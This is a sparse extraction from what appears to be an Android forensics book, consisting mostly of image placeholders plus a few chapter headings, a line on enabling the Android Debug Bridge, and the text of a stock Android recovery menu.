







### **Chapter 2: Setting up the Android Forensic Environment**







### **Debugging**

## Android debugging

Enable the Android Debug Bridge (ADB) interface



### Android system recovery <3e>

Volume up/down to move highlight: power button to select.

reboot system now apply update from ADB update/recover from SD card wipe data/factory reset

wipe cache partition







### **Chapter 3: Understanding Data Storage on Android Devices**



